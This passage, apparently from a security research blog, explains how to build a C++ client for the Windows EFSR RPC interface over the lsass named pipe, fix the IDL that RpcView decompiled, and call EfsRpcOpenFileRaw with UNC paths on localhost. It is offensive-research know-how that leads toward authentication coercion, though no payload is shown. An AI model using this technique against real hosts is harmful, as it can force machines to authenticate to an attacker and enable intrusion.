
The next thing you want to do is go back to RpcView, select the “decompiled” interface definition, copy its content, and save it as a new file in your project. To do so, you can simply right-click on the “Source Files” folder, and then Add > New Item....
In the dialog box, we can select the C++ File (.cpp) template, and enter something like efsr.idl in the Name field. Although the template is not important, the extension of the file must be .idl because it determines which compiler Visual Studio will use for this file. In this case, it will use the MIDL compiler.
Once this is done, you should have a new file called efsr.idl in the “Source Files” folder. Next, we can right-click on our IDL file and compile it. But before doing so, make sure to select the appropriate target architecture: x86 or x64 here. Indeed, the MIDL compiler produces an architecture dependent code so, if you compile the IDL file for the x86 architecture and later decide to compile you application for the x64 architecture, you will most likely get into trouble.
If all goes well, you should see something like this in the Build Output window.

At this point, the MIDL compiler has created 3 files:
| File |
Type |
Intended for |
Description |
efsr_h.h |
Header file |
Client and Server |
Essentially function and structure definitions, well that’s a header file… |
efsr_c.c |
Source file |
Client |
Code for the RPC runtime on client side |
efsr_s.c |
Source file |
Server |
Code for the RPC runtime on server side, we don’t need this file |

Although these files were created in the solution’s folder, they are not automatically added to the solution itself, so we need to do this manually.
- Right-click on the “Header Files” folder,
Add > Existing Item... > efsr_h.h > Add.
- Right-click on the “Source Files” folder,
Add > Existing Item... > efsr_c.c > Add.
Before going any further, we should make sure that both the header and the source files are well formed.

Here we can see that there is a problem with the file efsr_h.h. Some structure definitions were inserted in the middle of two function prototypes.
long Proc1_EfsRpcReadFileRaw_Downlevel(
  [in][context_handle] void* arg_0,
  [out]pipe char* arg_1);

long Proc2_EfsRpcWriteFileRaw_Downlevel(
  [in][context_handle] void* arg_0,
  [in]pipe char* arg_1);
If we check the definition of these two functions in the IDL file, we can see that the keyword pipe was inserted, but the MIDL compiler didn’t handle it properly. For now, we can simply remove this keyword and compile again.
Note: the type identified by RpcView was actually correct but, because of the syntax, the compiler failed to produce the correct output code. In the original IDL file, the type of arg_1 is EFS_EXIM_PIPE*, where EFS_EXIM_PIPE is indeed defined as a pipe unsigned char.
When dealing with IDL files generated by RpcView, this kind of error should be expected as the “decompilation” process is not supposed to produce an 100% usable result, straight out of the box. With time and practice though, you can quickly spot these issues and fix them.

After doing that, the header file looks much better. We no longer have syntax errors in this file.
The thing I usually do next is simply include the header file in the main source code, and compile as is to check if we have any errors.
#include "efsr_h.h"

int wmain(int argc, wchar_t* argv[])
{

}

Here we have 3 errors. The files were successfully compiled but the linker was not able to resolve some symbols: NdrClientCall3, MIDL_user_free, and MIDL_user_allocate.

First things first, the functions MIDL_user_allocate and MIDL_user_free are used to allocate and free memory for the RPC stubs. They are documented here and here. When implementing an RPC application, they must be defined somewhere in the application. It sounds more complicated than it really is though. In practice, we just have to add the following code to our main file.
void __RPC_FAR * __RPC_USER midl_user_allocate(size_t cBytes)
{
    return((void __RPC_FAR *) malloc(cBytes));
}

void __RPC_USER midl_user_free(void __RPC_FAR * p)
{
    free(p);
}

If we try to build the project again, we should see that the errors are now gone, and were replaced by two warnings that we can ignore.

One error remains though: the linker can’t find the NdrClientCall3 function. The NdrClientCall* functions are the cornerstone of the communication between the client and the server as they basically do all the heavy lifting on your behalf. Whenever you call a remote procedure, they serialize your parameters, send your request as a packet to the server, receive the response, deserialize it, and finally return the result.
As an example, here is what the definition of the EfsRpcOpenFileRaw procedure looks like in efsr_c.c. You can see that, on client side, EfsRpcOpenFileRaw basically consists of a “simple” call to NdrClientCall3.
long Proc0_EfsRpcOpenFileRaw_Downlevel(
    /* [context_handle][out] */ void **arg_1,
    /* [string][in] */ wchar_t *arg_2,
    /* [in] */ long arg_3)
{

    CLIENT_CALL_RETURN _RetVal;

    _RetVal = NdrClientCall3(
                  ( PMIDL_STUBLESS_PROXY_INFO  )&DefaultIfName_ProxyInfo,
                  0,
                  0,
                  arg_1,
                  arg_2,
                  arg_3);
    return ( long  )_RetVal.Simple;
}
Note: I intentionally did not modify the function names generated by RpcView to highlight the fact that they do not matter. In the end, the server just receives an Opnum value, which is a numeric value that identifies the procedure to call internally. In the case of EfsRpcOpenFileRaw, this value would be 0 (second argument of NdrClientCall3).
CLIENT_CALL_RETURN RPC_VAR_ENTRY NdrClientCall3(
  MIDL_STUBLESS_PROXY_INFO *pProxyInfo,
  unsigned long            nProcNum,
  void                     *pReturnValue,
  ...
);
Let’s return to our error message. When the linker is not able to resolve a function symbol, it usually means that we have to explicitly specify where it can find it. And by “where”, I mean “in which DLL”. This kind of information can usually be found in the documentation, so let’s check what we can find about the NdrClientCall3 function here.

The documentation tells us that the NdrClientCall3 function is exported by the RpcRT4.dll DLL. Nothing surprising as it’s the DLL that implements the RPC runtime (remember my previous post?). This means that we have to reference the RpcRT4.lib file in our application. To do so, I personally use the following directive rather than modifying the configuration of the project.
#pragma comment(lib, "RpcRT4.lib")
If you followed along, your code should look like this, and you should also be able to build the project.
Writing a PoC
We already went through a lot of steps at this point, and our application still does nothing. So it’s time to see how to invoke a remote procedure. This process usually goes like this.
- Call
RpcStringBindingCompose to create the string representation of the binding, you can think of it as a URL.
- Call
RpcBindingFromStringBinding to create the binding handle based on the previous binding string.
- Call
RpcStringFree to free the binding string as we don’t need it anymore.
- Optionally call
RpcBindingSetAuthInfo or RpcBindingSetAuthInfoEx to set explicit authentication information on our binding handle.
- Use the binding handle to invoke remote procedures.
- Call
RpcBindingFree to free the binding handle.
In my case, this yields the following stub code:
#include "efsr_h.h"
#include <iostream>

#pragma comment(lib, "RpcRT4.lib")

int wmain(int argc, wchar_t* argv[])
{
    RPC_STATUS status;
    RPC_WSTR StringBinding;
    RPC_BINDING_HANDLE Binding;

    status = RpcStringBindingCompose(
        NULL,                       // Interface's GUID, will be handled by NdrClientCall
        (RPC_WSTR)L"ncacn_np",      // Protocol sequence
        (RPC_WSTR)L"\\\\127.0.0.1", // Network address
        (RPC_WSTR)L"\\pipe\\lsass", // Endpoint
        NULL,                       // No options here
        &StringBinding              // Output string binding
    );

    wprintf(L"[*] RpcStringBindingCompose status code: %d\r\n", status);

    wprintf(L"[*] String binding: %ws\r\n", StringBinding);

    status = RpcBindingFromStringBinding(
        StringBinding,              // Previously created string binding
        &Binding                    // Output binding handle
    );

    wprintf(L"[*] RpcBindingFromStringBinding status code: %d\r\n", status);

    status = RpcStringFree(
        &StringBinding              // Previously created string binding
    );

    wprintf(L"[*] RpcStringFree status code: %d\r\n", status);

    RpcTryExcept
    {
        // Invoke remote procedure here
    }
    RpcExcept(EXCEPTION_EXECUTE_HANDLER);
    {
        wprintf(L"Exception: %d - 0x%08x\r\n", RpcExceptionCode(), RpcExceptionCode());
    }
    RpcEndExcept

    status = RpcBindingFree(
        &Binding                    // Reference to the opened binding handle
    );

    wprintf(L"[*] RpcBindingFree status code: %d\r\n", status);
}

void __RPC_FAR* __RPC_USER midl_user_allocate(size_t cBytes)
{
    return((void __RPC_FAR*) malloc(cBytes));
}

void __RPC_USER midl_user_free(void __RPC_FAR* p)
{
    free(p);
}
Note: I would recommended invoking remote procedures inside a try/catch because exceptions are quite common in the context of the RPC runtime. Sometimes exceptions simply occur because the syntax of the request is incorrect but, in other cases, servers can also just throw exceptions rather than returning an error code.
We can already compile this code and make sure everything is OK. RPC functions return an RPC_STATUS code. If they execute successfully, they return the value 0, which means RPC_S_OK. If that’s not the case, you can check the documentation here to determine what’s wrong, or you can even write a function to print the corresponding Win32 error message.

C:\Workspace\EfsrClient\x64\Release>EfsrClient.exe
[*] RpcStringBindingCompose status code: 0
[*] String binding: ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]
[*] RpcBindingFromStringBinding status code: 0
[*] RpcStringFree status code: 0
[*] RpcBindingFree status code: 0
Now that we have our binding handle, we can try and invoke the EfsRpcOpenFileRaw procedure. But wait… There is a problem with the function’s prototype. It doesn’t take a binding handle as an argument.

If we go back to the definition of the function in the IDL file, we can see that there is indeed an issue. The argument list should start with arg_0, as shown in the next procedure, EfsRpcReadFileRaw. Therefore, something is missing.
long Proc0_EfsRpcOpenFileRaw_Downlevel(
  [out][context_handle] void** arg_1,
  [in][string] wchar_t* arg_2,
  [in]long arg_3);

long Proc1_EfsRpcReadFileRaw_Downlevel(
  [in][context_handle] void* arg_0,
  [out] char* arg_1);
The missing arg_0 argument is precisely the binding handle we need to pass to the RPC runtime. It’s a typical error I’ve encountered numerous times with RpcView. However, I don’t know if it’s a problem with the tool or a misunderstanding on my part.
Another thing that should tip you off is the fact that the EfsRpcOpenFileRaw procedure returns a context handle as an output value ([out][context_handle] void** arg_1). This is a very common thing for RPC servers. They often expose a procedure that takes a binding handle as an input value and yields a context handle that you must use in later RPC calls.
So, let’s fix this and compile the IDL file once again.
long Proc0_EfsRpcOpenFileRaw_Downlevel(
  [in]handle_t arg_0,
  [out][context_handle] void** arg_1,
  [in][string] wchar_t* arg_2,
  [in]long arg_3);
Now, we know that arg_0 is the binding handle. We also know that arg_1 is a reference to the output context handle. Here, we suppose we don’t know the details of the context structure, but that’s not an issue. We can just pass a reference to an arbitrary void* variable. Then, we don’t know what arg_2 and arg_3 are. Since arg_2 is a wchar_t* and the name of the procedure is EfsRpcOpenFileRaw we can assume that arg_2 is supposed to be a file path. The value of arg_3 is yet to be determined. However, we know that it’s a long so we can arbitrarily set it to 0, and see what happens.
RpcTryExcept
{
    // Invoke remote procedure here
    PVOID pContext;
    LPWSTR pwszFilePath;
    long result;

    pwszFilePath = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));
    StringCchPrintf(pwszFilePath, MAX_PATH, L"C:\\Workspace\\foo123.txt");

    wprintf(L"[*] Invoking EfsRpcOpenFileRaw with target path: %ws\r\n", pwszFilePath);
    result = Proc0_EfsRpcOpenFileRaw_Downlevel(Binding, &pContext, pwszFilePath, 0);
    wprintf(L"[*] EfsRpcOpenFileRaw status code: %d\r\n", result);

    LocalFree(pwszFilePath);
}
RpcExcept(EXCEPTION_EXECUTE_HANDLER);
{
    wprintf(L"Exception: %d - 0x%08x\r\n", RpcExceptionCode(), RpcExceptionCode());
}
RpcEndExcept
C:\Workspace\EfsrClient\x64\Release>EfsrClient.exe
[*] RpcStringBindingCompose status code: 0
[*] String binding: ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]
[*] RpcBindingFromStringBinding status code: 0
[*] RpcStringFree status code: 0
[*] Invoking EfsRpcOpenFileRaw with target path: C:\Workspace\foo123.txt
[*] EfsRpcOpenFileRaw status code: 5
[*] RpcBindingFree status code: 0
Running this code, EfsRpcOpenFileRaw fails with the standard Win32 error code 5, which means “Access denied”. This kind of error can be very frustrating because you don’t really know what is going wrong. An “Access denied” error can be returned for a large number of reasons (e.g.: insufficient privileges, wrong combination of parameters, etc.).
Normally, you would have to start reversing the target procedure in order to determine why the server returns this error. However, for the sake of conciseness, I will cheat a bit and just check the documentation. In the documentation of EfsRpcOpenFileRaw, you can read that the third parameter is indeed a “FileName”, but more precisely, it’s an “EFSRPC identifier”. And according to this documentation, “EFSRPC identifiers” are supposed to be UNC paths. So, we can change the following line of code and see if this solves the problem.
StringCchPrintf(pwszFilePath, MAX_PATH, L"\\\\127.0.0.1\\C$\\Workspace\\foo123.txt");
After modifying the code, the server now returns the error code 2, which means “File not found”. That’s a good sign.

C:\Workspace\EfsrClient\x64\Release>EfsrClient.exe
[*] RpcStringBindingCompose status code: 0
[*] String binding: ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]
[*] RpcBindingFromStringBinding status code: 0
[*] RpcStringFree status code: 0
[*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1\C$\Workspace\foo123.txt
[*] EfsRpcOpenFileRaw status code: 2
[*] RpcBindingFree status code: 0



Identifying a Interesting Behavior



